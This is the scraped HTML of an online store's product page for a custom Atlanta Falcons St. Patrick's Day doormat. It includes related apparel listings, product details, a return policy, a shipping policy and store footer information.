	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/happy-st-patricks-day-custom-name-tshirt-hoodie-apparel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Happy St Patrick&#8217;s Day Custom Name Tshirt Hoodie Apparel</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-61744 status-publish instock product_cat-apparels product_cat-all-over-prints product_cat-patrick-day product_cat-holiday product_tag-patrick-day has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Irish%20St.Patrick%20Day%20Tshirt%20Hoodie%20Apparel&#038;url=https://musicdope90s.com/products/irish-st-patrick-day-tshirt-hoodie-apparel-2/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-StPatrick-Day-Tshirt-Hoodie-Apparel-1024x1024.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/irish-st-patrick-day-tshirt-hoodie-apparel-2/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-StPatrick-Day-Tshirt-Hoodie-Apparel-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Irish St.Patrick Day Tshirt Hoodie Apparel" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-StPatrick-Day-Tshirt-Hoodie-Apparel-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-StPatrick-Day-Tshirt-Hoodie-Apparel-1024x1024.jpg 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-StPatrick-Day-Tshirt-Hoodie-Apparel-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-StPatrick-Day-Tshirt-Hoodie-Apparel-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-StPatrick-Day-Tshirt-Hoodie-Apparel-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-StPatrick-Day-Tshirt-Hoodie-Apparel-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-StPatrick-Day-Tshirt-Hoodie-Apparel-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-StPatrick-Day-Tshirt-Hoodie-Apparel.jpg 1045w" sizes="(max-width: 300px) 100vw, 300px" title="Irish St.Patrick Day Tshirt Hoodie Apparel" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/irish-st-patrick-day-tshirt-hoodie-apparel-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Irish St.Patrick Day Tshirt Hoodie Apparel</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-61735 status-publish last instock product_cat-apparels product_cat-all-over-prints product_cat-patrick-day product_cat-holiday product_tag-patrick-day has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Irish%20St%20Patrick%20Day%20All%20Over%20Print%20T-Shirt%20Hoodie%20Fan%20Gifts%20Idea&#038;url=https://musicdope90s.com/products/irish-st-patrick-day-all-over-print-t-shirt-hoodie-fan-gifts-idea/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-St-Patrick-Day-All-Over-Print-T-Shirt-Hoodie-Fan-Gifts-Idea-1024x1024.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/irish-st-patrick-day-all-over-print-t-shirt-hoodie-fan-gifts-idea/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-St-Patrick-Day-All-Over-Print-T-Shirt-Hoodie-Fan-Gifts-Idea-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Irish St Patrick Day All Over Print T-Shirt Hoodie Fan Gifts Idea" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-St-Patrick-Day-All-Over-Print-T-Shirt-Hoodie-Fan-Gifts-Idea-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-St-Patrick-Day-All-Over-Print-T-Shirt-Hoodie-Fan-Gifts-Idea-1024x1024.jpg 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-St-Patrick-Day-All-Over-Print-T-Shirt-Hoodie-Fan-Gifts-Idea-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-St-Patrick-Day-All-Over-Print-T-Shirt-Hoodie-Fan-Gifts-Idea-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-St-Patrick-Day-All-Over-Print-T-Shirt-Hoodie-Fan-Gifts-Idea-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-St-Patrick-Day-All-Over-Print-T-Shirt-Hoodie-Fan-Gifts-Idea-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-St-Patrick-Day-All-Over-Print-T-Shirt-Hoodie-Fan-Gifts-Idea-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-St-Patrick-Day-All-Over-Print-T-Shirt-Hoodie-Fan-Gifts-Idea.jpg 1045w" sizes="(max-width: 300px) 100vw, 300px" title="Irish St Patrick Day All Over Print T-Shirt Hoodie Fan Gifts Idea" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/irish-st-patrick-day-all-over-print-t-shirt-hoodie-fan-gifts-idea/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Irish St Patrick Day All Over Print T-Shirt Hoodie Fan Gifts Idea</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div><div class="product-small col has-hover wcpa_has_options product type-product post-61736 status-publish first instock product_cat-apparels product_cat-all-over-prints product_cat-patrick-day product_cat-holiday product_tag-patrick-day has-post-thumbnail shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	<div class="pinterest-for-woocommerce-image-wrapper"><a data-pin-do="buttonPin" href="https://www.pinterest.com/pin/create/button/?description=Irish%20St%20Patrick%20Day%20Irish%20Woman%20Tshirt%20Hoodie%20Apparel&#038;url=https://musicdope90s.com/products/irish-st-patrick-day-irish-woman-tshirt-hoodie-apparel/&#038;media=https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-St-Patrick-Day-Irish-Woman-Tshirt-Hoodie-Apparel-1024x1024.jpg"></a></div>
<div class="badge-container absolute left top z-1">

</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-none">
				<a href="https://musicdope90s.com/products/irish-st-patrick-day-irish-woman-tshirt-hoodie-apparel/">
					<img loading="lazy" width="300" height="300" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-St-Patrick-Day-Irish-Woman-Tshirt-Hoodie-Apparel-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Irish St Patrick Day Irish Woman Tshirt Hoodie Apparel" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-St-Patrick-Day-Irish-Woman-Tshirt-Hoodie-Apparel-300x300.jpg 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-St-Patrick-Day-Irish-Woman-Tshirt-Hoodie-Apparel-1024x1024.jpg 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-St-Patrick-Day-Irish-Woman-Tshirt-Hoodie-Apparel-150x150.jpg 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-St-Patrick-Day-Irish-Woman-Tshirt-Hoodie-Apparel-768x768.jpg 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-St-Patrick-Day-Irish-Woman-Tshirt-Hoodie-Apparel-600x600.jpg 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-St-Patrick-Day-Irish-Woman-Tshirt-Hoodie-Apparel-100x100.jpg 100w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-St-Patrick-Day-Irish-Woman-Tshirt-Hoodie-Apparel-64x64.jpg 64w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2023/12/Irish-St-Patrick-Day-Irish-Woman-Tshirt-Hoodie-Apparel.jpg 1045w" sizes="(max-width: 300px) 100vw, 300px" title="Irish St Patrick Day Irish Woman Tshirt Hoodie Apparel" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper">		<p class="category uppercase is-smaller no-text-overflow product-cat op-8">
			Apparels		</p>
	<p class="name product-title woocommerce-loop-product__title"><a href="https://musicdope90s.com/products/irish-st-patrick-day-irish-woman-tshirt-hoodie-apparel/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">Irish St Patrick Day Irish Woman Tshirt Hoodie Apparel</a></p></div><div class="price-wrapper">
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>29.95</bdi></span></span>
</div>		</div>
	</div>
		</div>
</div>
		</div>
	</div>
	
	<div class="woocommerce-tabs wc-tabs-wrapper container tabbed-content">
		<ul class="tabs wc-tabs product-tabs small-nav-collapse nav nav-uppercase nav-pills nav-left" role="tablist">
							<li role="presentation" class="description_tab active" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-selected="true" aria-controls="tab-description">
						Description					</a>
				</li>
											<li role="presentation" class="shipping_tab_tab " id="tab-title-shipping_tab">
					<a href="#tab-shipping_tab" role="tab" aria-selected="false" aria-controls="tab-shipping_tab" tabindex="-1">
						Shipping &amp; Manufacturing Info					</a>
				</li>
									</ul>
		<div class="tab-panels">
							<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content active" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
										

<p><strong>Atlanta Falcons NFL-Custom Doormat The Celebration Of The Saint Patrick&#8217;s Day  </strong>It&#8217;s a welcoming embrace that sets the tone for your home. Placed at the threshold, a doormat serves as the first point of contact, offering a friendly gesture to all who enter. Crafted from a variety of materials, designs, and colors, a doormat not only keeps the dirt and debris at bay but also adds a touch of personality to your space.</p>
<p><strong>Atlanta Falcons NFL-Custom Doormat The Celebration Of The Saint Patrick&#8217;s Day &nbsp;</strong></p>
<p>– It silently speaks volumes about your style and attention to detail, giving guests a glimpse of what awaits them inside. Whether it&#8217;s a whimsical message, an intricate pattern, or a simple and elegant design, a doormat is the canvas upon which you paint your home&#8217;s first impression.</p>
<p>Product details:<br />PRODUCT FEATURES:<br />High-quality floor carpets are also perfect for home decor. It can be used in the sitting room, bedroom, or bathroom.<br />Super soft, feels smooth, elastic, and comfortable.<br />Bright colors and vivid printing, beautiful and cute home decor.<br />Multipurpose uses as anti-slip floor mats, door carpets, yoga mats, etc.<br />Free personalization – Available preview feature<br />PRODUCT DETAILS:<br />Environmentally Friendly Dyes, Longer Wash Fastness.<br />Special Non-slip Design On The Bottom, Preventing Dislocation, Non-slip.<br />Dust cleaning, Easy To Clean, You Can Clean By Water, Wash Machine, Dry Cleaning, Dust Collector, etc.<br />As different computers display colors differently, the actual item?s color may vary slightly from the picture.</p>
<p>Product information:<br />– Dimension: there are 03 size</p>
<p>+ 16&#215;24 inches<br />+ 18&#215;30 inches<br />+ 24&#215;36 inches<br />Storage Instruction:<br />The stain-resistant material makes cleaning a breeze; simply clean with a wet cloth and mild soapy water (avoid bleach) and allow air to dry.<img loading="lazy" decoding="async" class="size-medium wp-image-287 aligncenter" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/2024/01/Atlanta-Falcons-NFL-Custom-Doormat-The-Celebration-Of-The-Saint-Patricks-Day.jpg" alt="Atlanta Falcons NFL-Custom Doormat The Celebration Of The Saint Patrick's Day" title="Atlanta Falcons NFL-Custom Doormat The Celebration Of The Saint Patrick's Day" width="650" height="650" />
<p>REPLACEMENT/RETURN POLICY<br />&#8211; If you are not entirely satisfied with your purchase, we offer a replacement within 30 days at no additional cost if the item is defective, damaged, or if we made an error on our end. We strive to process replacements as quickly as possible.<br />&#8211; In the event that you are unsatisfied with your purchase for any reason, please contact us to discuss a solution. Providing us with a proof, such as an image, will make it easier for us to resolve your issue. If you have any questions, please send us a message. Thank you!</p>
<p>&#8220;</p>
				</div>
											<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--shipping_tab panel entry-content " id="tab-shipping_tab" role="tabpanel" aria-labelledby="tab-title-shipping_tab">
										<h2>Shipping Policy &amp; Manufacturing Info</h2>
<strong>Shipping Times</strong>
<div>We process orders Monday through Friday. Orders will be processed within 2-5 business days of being placed and shipped on the following day. Please note that we do not ship on weekends.</div>
<strong>Countries We can Ship to:</strong>
<div>We ship worldwide.</div>
<strong>The approximate shipping time accords to each country:</strong>
<ul>
 	<li>US Delivery Time: 10-15 business days.</li>
 	<li>International Delivery Time: 20-25 business days.</li>
 	<li>Processing Time: 5-7 business days</li>
 	<li>Shipping time is 5-8 business days for the United States</li>
</ul>
<em>*Please note that these are estimated delivery times only.</em>
<div>To avoid any delays in delivering your order, please ensure that all delivery information is correct. If there is incorrect or missing information, we may need to contact you to update the delivery information, which can cause delays. Please note that delays may also occur as a result of customs clearance.</div>
<div>It is important to provide your complete and accurate address details. Failure to do so may result in your package being returned to us, or we may be unable to fulfill your request.</div>				</div>
							
					</div>
	</div>

    </div>
  </div>
</div>
</div>

		
	</div><!-- shop container -->


</main>

<footer id="footer" class="footer-wrapper">

	
<!-- FOOTER 1 -->

<!-- FOOTER 2 -->
<div class="footer-widgets footer footer-2 ">
		<div class="row large-columns-4 mb-0">
	   		<div id="custom_html-2" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">Store Information</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p> <strong>US Address</strong>: 2138 Martha Ellen Drive, Sparks, Nevada 89431, United States<br>
<strong>Email</strong>: musicdope90s@contactspg.com<br>
<strong>Phone</strong>: +1 775-815-6724<br>
<strong>Support Time</strong>: 9AM - 5:30PM EST, Monday to Sunday.<br>
</p></div></div><div id="nav_menu-2" class="col pb-0 widget widget_nav_menu"><span class="widget-title">Information</span><div class="is-divider small"></div><div class="menu-information-container"><ul id="menu-information" class="menu"><li id="menu-item-42" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-42"><a href="https://musicdope90s.com/about-us/">About Us</a></li>
<li id="menu-item-36474" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36474"><a href="https://musicdope90s.com/contact-us/">Contact Us</a></li>
<li id="menu-item-36473" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36473"><a href="https://musicdope90s.com/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-44" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-44"><a href="https://musicdope90s.com/returns-refunds-policy/">Returns &#038; Refunds Policy</a></li>
<li id="menu-item-36476" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36476"><a href="https://musicdope90s.com/payment-methods/">Payment Methods</a></li>
<li id="menu-item-43" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-43"><a href="https://musicdope90s.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-45" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45"><a href="https://musicdope90s.com/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36472" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36472"><a href="https://musicdope90s.com/faq-2/">FAQ</a></li>
<li id="menu-item-36475" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36475"><a href="https://musicdope90s.com/help-center/">Help Center</a></li>
<li id="menu-item-37179" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37179"><a href="https://musicdope90s.com/dmca/">DMCA</a></li>
</ul></div></div><div id="custom_html-3" class="widget_text col pb-0 widget widget_custom_html"><span class="widget-title">About Our Store</span><div class="is-divider small"></div><div class="textwidget custom-html-widget"><p>You are welcome to <a href="https://musicdope90s.com"><strong>Musicdope90s</strong></a>, Our primary goal is to provide our customers with high-quality printing products made from premium materials to ensure maximum comfort in any task.</p></div></div><div id="media_image-3" class="col pb-0 widget widget_media_image"><a href="https://musicdope90s.com"><img width="300" height="206" src="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-300x206.png" class="image wp-image-57144  attachment-medium size-medium" alt="Atlanta Falcons NFL-Custom Doormat The Celebration Of The Saint Patrick&#8217;s Day" style="max-width: 100%; height: auto;" decoding="async" srcset="https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-300x206.png 300w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1024x703.png 1024w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-150x103.png 150w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-768x527.png 768w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-1536x1054.png 1536w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-2048x1406.png 2048w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-600x412.png 600w, https://image.musicdope90s.com/wp-media-folder-musicdope90s/wp-content/uploads/Musicdope80s.com_-64x44.png 64w" sizes="(max-width: 300px) 100vw, 300px" title="Atlanta Falcons NFL-Custom Doormat The Celebration Of The Saint Patrick&#8217;s Day" /></a></div>		</div>
</div>



<div class="absolute-footer light medium-text-center text-center">
  <div class="container clearfix">

          <div class="footer-secondary pull-right">
                <div class="payment-icons inline-block" role="group" aria-label="Payment icons"><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M35.255 12.078h-2.396c-0.229 0-0.444 0.114-0.572 0.303l-3.306 4.868-1.4-4.678c-0.088-0.292-0.358-0.493-0.663-0.493h-2.355c-0.284 0-0.485 0.28-0.393 0.548l2.638 7.745-2.481 3.501c-0.195 0.275 0.002 0.655 0.339 0.655h2.394c0.227 0 0.439-0.111 0.569-0.297l7.968-11.501c0.191-0.275-0.006-0.652-0.341-0.652zM19.237 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM22.559 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.166-0.241c-0.517-0.749-1.667-1-2.817-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.251-0.155-0.479-0.41-0.479zM8.254 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.262 0.307 0.341 0.761 0.242 1.388zM7.68 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.155 0.479 0.41 0.479h2.378c0.34 0 0.63-0.248 0.683-0.584l0.543-3.444c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.628-1.272zM60.876 7.823l-2.043 12.998c-0.040 0.252 0.155 0.479 0.41 0.479h2.055c0.34 0 0.63-0.248 0.683-0.584l2.015-12.765c0.040-0.252-0.155-0.479-0.41-0.479h-2.299c-0.205 0.001-0.379 0.148-0.41 0.351zM54.744 16.718c-0.23 1.362-1.311 2.276-2.691 2.276-0.691 0-1.245-0.223-1.601-0.644-0.353-0.417-0.485-1.012-0.374-1.674 0.214-1.35 1.313-2.294 2.671-2.294 0.677 0 1.227 0.225 1.589 0.65 0.365 0.428 0.509 1.027 0.404 1.686zM58.066 12.078h-2.384c-0.204 0-0.378 0.148-0.41 0.351l-0.104 0.666-0.167-0.241c-0.516-0.749-1.667-1-2.816-1-2.634 0-4.883 1.996-5.321 4.796-0.228 1.396 0.095 2.731 0.888 3.662 0.727 0.856 1.765 1.212 3.002 1.212 2.123 0 3.3-1.363 3.3-1.363l-0.106 0.662c-0.040 0.252 0.155 0.479 0.41 0.479h2.147c0.341 0 0.63-0.247 0.684-0.584l1.289-8.161c0.040-0.252-0.156-0.479-0.41-0.479zM43.761 12.135c-0.272 1.787-1.636 1.787-2.957 1.787h-0.751l0.527-3.336c0.031-0.202 0.205-0.35 0.41-0.35h0.345c0.899 0 1.747 0 2.185 0.511 0.261 0.307 0.34 0.761 0.241 1.388zM43.187 7.473h-4.979c-0.341 0-0.63 0.248-0.684 0.584l-2.013 12.765c-0.040 0.252 0.156 0.479 0.41 0.479h2.554c0.238 0 0.441-0.173 0.478-0.408l0.572-3.619c0.053-0.337 0.343-0.584 0.683-0.584h1.575c3.279 0 5.172-1.587 5.666-4.732 0.223-1.375 0.009-2.456-0.635-3.212-0.707-0.832-1.962-1.272-3.627-1.272z"></path>
</svg>
<span class="screen-reader-text">PayPal</span></div><div class="payment-icon"><svg aria-hidden="true" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  viewBox="0 0 64 32">
<path d="M10.781 7.688c-0.251-1.283-1.219-1.688-2.344-1.688h-8.376l-0.061 0.405c5.749 1.469 10.469 4.595 12.595 10.501l-1.813-9.219zM13.125 19.688l-0.531-2.781c-1.096-2.907-3.752-5.594-6.752-6.813l4.219 15.939h5.469l8.157-20.032h-5.501l-5.062 13.688zM27.72 26.061l3.248-20.061h-5.187l-3.251 20.061h5.189zM41.875 5.656c-5.125 0-8.717 2.72-8.749 6.624-0.032 2.877 2.563 4.469 4.531 5.439 2.032 0.968 2.688 1.624 2.688 2.499 0 1.344-1.624 1.939-3.093 1.939-2.093 0-3.219-0.251-4.875-1.032l-0.688-0.344-0.719 4.499c1.219 0.563 3.437 1.064 5.781 1.064 5.437 0.032 8.97-2.688 9.032-6.843 0-2.282-1.405-4-4.376-5.439-1.811-0.904-2.904-1.563-2.904-2.499 0-0.843 0.936-1.72 2.968-1.72 1.688-0.029 2.936 0.314 3.875 0.752l0.469 0.248 0.717-4.344c-1.032-0.406-2.656-0.844-4.656-0.844zM55.813 6c-1.251 0-2.189 0.376-2.72 1.688l-7.688 18.374h5.437c0.877-2.467 1.096-3 1.096-3 0.592 0 5.875 0 6.624 0 0 0 0.157 0.688 0.624 3h4.813l-4.187-20.061h-4zM53.405 18.938c0 0 0.437-1.157 2.064-5.594-0.032 0.032 0.437-1.157 0.688-1.907l0.374 1.72c0.968 4.781 1.189 5.781 1.189 5.781-0.813 0-3.283 0-4.315 0z"></path>
</svg>
<span class="screen-reader-text">Visa</span></div><div class="payment-icon"><svg aria-hidden="true" viewBox="0 0 64 32" xmlns="http://www.w3.org/2000/svg">
	<path d="M18.4306 31.9299V29.8062C18.4306 28.9938 17.9382 28.4618 17.0929 28.4618C16.6703 28.4618 16.2107 28.6021 15.8948 29.0639C15.6486 28.6763 15.2957 28.4618 14.7663 28.4618C14.4135 28.4618 14.0606 28.5691 13.7816 28.9567V28.532H13.043V31.9299H13.7816V30.0536C13.7816 29.4515 14.0975 29.167 14.5899 29.167C15.0823 29.167 15.3285 29.4845 15.3285 30.0536V31.9299H16.0671V30.0536C16.0671 29.4515 16.42 29.167 16.8754 29.167C17.3678 29.167 17.614 29.4845 17.614 30.0536V31.9299H18.4306ZM29.3863 28.532H28.1882V27.5051H27.4496V28.532H26.7808V29.2041H27.4496V30.7629C27.4496 31.5423 27.7655 32 28.6108 32C28.9268 32 29.2797 31.8928 29.5259 31.7526L29.3125 31.1134C29.0991 31.2536 28.8529 31.2907 28.6765 31.2907C28.3236 31.2907 28.1841 31.0763 28.1841 30.7258V29.2041H29.3822V28.532H29.3863ZM35.6562 28.4577C35.2335 28.4577 34.9504 28.6722 34.774 28.9526V28.5278H34.0354V31.9258H34.774V30.0124C34.774 29.4474 35.0202 29.1258 35.4797 29.1258C35.6192 29.1258 35.7957 29.1629 35.9393 29.1959L36.1527 28.4866C36.0049 28.4577 35.7957 28.4577 35.6562 28.4577ZM26.1817 28.8124C25.8288 28.5649 25.3364 28.4577 24.8071 28.4577C23.9618 28.4577 23.3997 28.8825 23.3997 29.5546C23.3997 30.1196 23.8223 30.4412 24.5609 30.5443L24.9138 30.5814C25.2995 30.6515 25.5128 30.7588 25.5128 30.9361C25.5128 31.1835 25.2297 31.3608 24.7373 31.3608C24.2449 31.3608 23.8551 31.1835 23.6089 31.0062L23.256 31.5711C23.6417 31.8557 24.1711 31.9959 24.7004 31.9959C25.6852 31.9959 26.2514 31.534 26.2514 30.899C26.2514 30.2969 25.7919 29.9794 25.0902 29.8722L24.7373 29.835C24.4214 29.7979 24.1752 29.7278 24.1752 29.5175C24.1752 29.2701 24.4214 29.1299 24.8112 29.1299C25.2338 29.1299 25.6565 29.3072 25.8698 29.4144L26.1817 28.8124ZM45.8323 28.4577C45.4097 28.4577 45.1265 28.6722 44.9501 28.9526V28.5278H44.2115V31.9258H44.9501V30.0124C44.9501 29.4474 45.1963 29.1258 45.6559 29.1258C45.7954 29.1258 45.9718 29.1629 46.1154 29.1959L46.3288 28.4948C46.1852 28.4577 45.9759 28.4577 45.8323 28.4577ZM36.3948 30.2309C36.3948 31.2577 37.1005 32 38.192 32C38.6844 32 39.0373 31.8928 39.3901 31.6124L39.0373 31.0103C38.7541 31.2247 38.4751 31.3278 38.1551 31.3278C37.556 31.3278 37.1333 30.9031 37.1333 30.2309C37.1333 29.5917 37.556 29.167 38.1551 29.134C38.471 29.134 38.7541 29.2412 39.0373 29.4515L39.3901 28.8495C39.0373 28.5649 38.6844 28.4618 38.192 28.4618C37.1005 28.4577 36.3948 29.2041 36.3948 30.2309ZM43.2267 30.2309V28.532H42.4881V28.9567C42.2419 28.6392 41.889 28.4618 41.4295 28.4618C40.4775 28.4618 39.7389 29.2041 39.7389 30.2309C39.7389 31.2577 40.4775 32 41.4295 32C41.9219 32 42.2748 31.8227 42.4881 31.5051V31.9299H43.2267V30.2309ZM40.5144 30.2309C40.5144 29.6289 40.9002 29.134 41.5362 29.134C42.1352 29.134 42.5579 29.5959 42.5579 30.2309C42.5579 30.833 42.1352 31.3278 41.5362 31.3278C40.9043 31.2907 40.5144 30.8289 40.5144 30.2309ZM31.676 28.4577C30.6912 28.4577 29.9854 29.167 29.9854 30.2268C29.9854 31.2907 30.6912 31.9959 31.7129 31.9959C32.2053 31.9959 32.6977 31.8557 